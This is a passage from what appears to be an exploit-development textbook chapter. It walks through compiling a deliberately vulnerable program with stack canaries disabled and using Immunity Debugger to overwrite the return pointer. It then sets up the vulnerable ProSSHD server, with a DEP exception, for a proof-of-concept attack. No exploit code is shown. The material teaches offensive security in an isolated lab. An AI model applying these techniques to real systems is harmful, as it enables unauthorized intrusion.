
If you type cl.exe /?, you’ll get a huge list of compiler options. Most are not interesting to us at this point. The following table lists and describes the flags you’ll be using in this chapter.
Because we’re going to be using the debugger next, let’s build meet.exe with full debugging information and disable the stack canary functions:
NOTE The /GS switch enables Microsoft’s implementation of stack canary protection, which is quite effective in stopping buffer overflow attacks. To learn about existing vulnerabilities in software (before this feature was available), we will disable it with the /GS– flag.

Great, now that you have an executable built with debugging information, it’s time to install the debugger and see how debugging on Windows compares to the Unix debugging experience.
In this exercise, you used Visual Studio 2013 Express to compile the hello.c and meet.c programs. We compiled the meet.c program with full debugging information, which will help us in our next exercise. We also looked at various compiler flags that can be used to perform actions, such as the disabling of the /GS exploit mitigation control.
A popular user-mode debugger is Immunity Debugger, which you can find at http://immunityinc.com/products-immdbg.shtml. At the time of this writing, version 1.85 is the stable version and is used in this chapter. The Immunity Debugger main screen is split into five sections. The “Code” or “Disassembler” section (top left) is used to view the disassembled modules. The “Registers” section (top right) is used to monitor the status of registers in real time. The “Hex Dump” or “Data” section (bottom left) is used to view the raw hex of the binary. The “Stack” section (bottom right) is used to view the stack in real time. The “Information” section (middle left) is used to display information about the instruction highlighted in the Code section. Each section has a context-sensitive menu available by right-clicking in that section. Immunity Debugger also has a Python-based shell interface at the bottom of the debugger window to allow for the automation of various tasks, as well as the execution of scripts to help with exploit development.
You may start debugging a program with Immunity Debugger in several ways:
• Open Immunity Debugger and choose File | Open.
• Open Immunity Debugger and choose File | Attach.
• Invoke it from the command line—for example, from a Windows IDLE Python prompt, as follows:

For example, to debug our favorite meet.exe program and send it 408 A’s, simply type the following:

The preceding command line will launch meet.exe inside of Immunity Debugger, shown next:

When learning Immunity Debugger, you will want to know the following common commands:

When you launch a program in Immunity Debugger, the debugger automatically pauses. This allows us to set breakpoints and examine the target of the debugging session before continuing. It is always a good idea to start off by checking what executable modules are linked to our program (ALT-E), as shown here:

In this case, we see that only kernel32.dll, KERNELBASE.dll, and ntdll.dll are linked to meet.exe. This information is useful to us. We will see later that those programs contain opcodes that are available to us when exploiting.
For this lab, you will need to download and install Immunity Debugger onto your Windows 7 system from the aforementioned link. Immunity Debugger has a dependency on Python 2.7, which will install automatically during installation if not already on your system. You will be debugging the meet.exe program you previously compiled. Using Python IDLE on your Windows 7 system, type in the following:

With the preceding code, we have passed in a second argument of 408 A’s. The program should automatically start up under the control of the debugger. The 408 A’s will overrun the buffer. We are now ready to begin the analysis of the program. We are interested in the strcpy() call from inside the greeting() function because it is known to be vulnerable, lacking bounds checking. Let’s find it by starting with the Executable Modules window, which can be opened with ALT-E. Double-click the meet module and you will be taken to the function pointers of the meet.exe program. You will see all the functions of the program (in this case, greeting and main). Arrow down to the JMP meet.greeting line and press enter to follow that JMP statement into the greeting function, as shown here:

NOTE If you do not see the symbol names such as greeting, strcpy, and printf, then you likely have not compiled the binary with debugging symbols.
Now that we are looking at the greeting() function, let’s set a breakpoint at the vulnerable function call (strcpy). Arrow down until you get to line 0x00191034. At this line, press F2 to set a breakpoint; the address should turn red. Breakpoints allow us to return to this point quickly. For example, at this point we will restart the program with CTRL-F2 and then press F9 to continue to the breakpoint. You should now see that Immunity Debugger has halted on the function call we are interested in (strcpy).
NOTE The addresses presented in this chapter will likely vary on your system due to rebasing and ASLR; follow the techniques, not the particular addresses.
Now that we have a breakpoint set on the vulnerable function call (strcpy), we can continue by stepping over the strcpy function (press F8). As the registers change, you will see them turn red. Because we just executed the strcpy function call, you should see many of the registers turn red. Continue stepping through the program until you get to line 0x00191057, which is the RETN instruction from the greeting function. Notice that the debugger realizes the function is about to return and provides you with useful information. For example, because the saved EIP “Return Pointer” has been overwritten with four A’s, the debugger indicates that the function is about to return to 0x41414141. Also notice how the function epilog has copied the address of EBP into ESP and then popped the value off the stack (0x41414141) into EBP, as shown next:

As expected, when you press F8 one more time, the program will fire an exception. This is called a first chance exception because the debugger and program are given a chance to handle the exception before the program crashes. You may pass the exception to the program by pressing SHIFT-F9. In this case, because no exception handlers are provided within the application itself, the OS exception handler catches the exception and terminates the program.
After the program crashes, you may continue to inspect memory locations. For example, you may click in the stack window and scroll up to see the previous stack frame (which we just returned from, and is now grayed out). You can see (on our system) that the beginning of our malicious buffer was at 0x0014f600:

To continue inspecting the state of the crashed machine, within the stack window, scroll back down to the current stack frame (the current stack frame will be highlighted). You may also return to the current stack frame by selecting the ESP register value and then right-clicking that selected value and choosing “Follow in Stack.” You will notice that a copy of the buffer can also be found at the location ESP+4, as shown next. Information like this becomes valuable later as we choose an attack vector.
As you can see, Immunity Debugger is easy to use.
NOTE Immunity Debugger only works in user space and only for 32-bit applications at the time of this writing. If you need to dive into kernel space, you will have to use a Ring0 debugger such as WinDbg from Microsoft.
In this lab, we worked with Immunity Debugger to trace the execution flow with our malicious data as input. We identified the vulnerable call to strcpy() and set a software breakpoint to step through the function. We then allowed execution to continue and confirmed that we can gain control of the instruction pointer. This was due to the fact that the strcpy() function allows us to overwrite the return pointer used by the greeting() function to return control back to main().
For the rest of this chapter, you will primarily use the default Python installation on Kali Linux. The target OS running the vulnerable application used in the examples is Windows 7 SP1.
In this section, we will continue using Immunity Debugger and the Mona plug-in from the Corelan Team at https://www.corelan.be. The goal is to continue to build on the exploit development process you previously learned. Then, we will teach you how to go from a vulnerability advisory to a basic proof-of-concept exploit.
Recall from Chapter 10 that the exploit development process is as follows:
1. Control EIP.
2. Determine the offset(s).
3. Determine the attack vector.
4. Build the exploit.
6. Debug the exploit if needed.
The ProSSHD server is a network SSH server that allows users to connect “securely” and provides shell access over an encrypted channel. The server runs on port 22. A couple of years back, an advisory was released that warned of a buffer overflow for a post-authentication action. This means the user must already have an account on the server to exploit the vulnerability. The vulnerability may be exploited by sending more than 500 bytes to the path string of an SCP GET command.

At this point, we will set up the vulnerable ProSSHD v1.2 server on a VMware guest virtual machine running Windows 7 SP1. We will use VMware because it allows us to start, stop, and restart our virtual machine much quicker than rebooting.
CAUTION Because we are running a vulnerable program, the safest way to conduct testing is to place the virtual NIC of VMware in host-only networking mode. This will ensure that no outside machines can connect to our vulnerable virtual machine. See the VMware documentation (www.vmware.com) for more information.
Inside the virtual machine, download and install the ProSSHD application using the following link: http://www.labtam-inc.com/articles/prosshd-1-2.html. You will also need to sign up for the free 30-day trial in order to activate the server. After successful installation, start up the xwpsetts.exe program from the installation directory or the Windows Start menu, if created. For example, the installation could be at C:\Users\Public\Program Files\Lab-NC\ProSSHD\xwpsetts.exe. Once the program has started, click Run and then Run as exe (as shown next). You also may need to click Allow Connection if your firewall pops up.
NOTE If Data Execution Prevention (DEP) is running for all programs and services on your target virtual machine, you will need to set up an exception for ProSSHD for the time being. We will turn DEP back on in a later example to show you the process of using ROP to modify permissions when DEP is enabled. The fastest way to check is by holding the Windows key and pressing break from your keyboard to bring up the System Control Panel. From the left, click Advanced system settings. From the pop-up, click Settings from the Performance area. Click the right pane, titled “Data Execution Prevention.” If the option “Turn on DEP for all programs and services except those I select” is the one already selected, you will need to put in an exception for the wsshd.exe and xwpsshd.exe programs. Simply click Add, select those two EXEs from the ProSSHD folder, and you are done!

Now that the server is running, you need to determine the IP address of the vulnerable server and ping the vulnerable virtual machine from your Kali Linux machine. In our case, the virtual machine running ProSSHD is located at 192.168.10.104. You may need to allow the pings to reach the Windows virtual machine in its firewall settings.
Next, inside the virtual machine, open Immunity Debugger. You may wish to adjust the color scheme by right-clicking in any window and selecting Appearance | Colors (All) and then choosing from the list. Scheme 4 is used for the examples in this section (white background). We have also selected the “No highlighting” option.
At this point (the vulnerable application and the debugger are running on a vulnerable server but not attached yet), it is suggested that you save the state of the VMware virtual machine by saving a snapshot. After the snapshot is complete, you may return to this point by simply reverting to the snapshot. This trick will save you valuable testing time because you may skip all of the previous setup and reboots on subsequent iterations of testing.
Open up your favorite editor in your Kali Linux virtual machine and create a new file, saving it as prosshd1.py to verify the vulnerability of the server:
